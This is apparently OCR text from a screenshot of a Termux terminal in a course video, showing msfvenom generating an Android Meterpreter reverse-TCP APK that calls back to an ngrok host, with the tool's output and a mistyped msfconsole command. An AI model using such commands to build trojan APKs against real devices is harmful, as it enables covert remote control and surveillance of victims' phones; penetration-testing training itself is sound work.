 8:13:52 33%
msfupdate
msfvenom
plugins
script
scripts
spec
test
tools
$ ./msfvenom -p android/meterpreter/reverse_tcp LHOST=0.
tcp.ngrok.io LPORT=19691 -o /sdcard/zzzz1111.apk
--------------------------------------------------------
---------------------------
The pg and/or activerecord gem version has changed, mean
ing deprecated pg constants
may no longer be in use, so try deleting this file to se
e if the
'The PGconn, PGresult, and PGError constants are depreca
ted...' message has gone:
/data/data/com.termux/files/usr/opt/metasploit-framework
/lib/pg/deprecated_constants.rb
--------------------------------------------------------
---------------------------
[-] No platform was selected, choosing Msf::Module::Plat
form::Android from the payload
[-] No arch selected, selecting arch: dalvik from the pa
yload
No encoder specified, outputting raw payload
Payload size: 10188 bytes
Saved as: /sdcard/zzzz1111.apk
$ ./mfsconsole
bash: ./mfsconsole: No such file or directory
$
ESC ⇆ CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy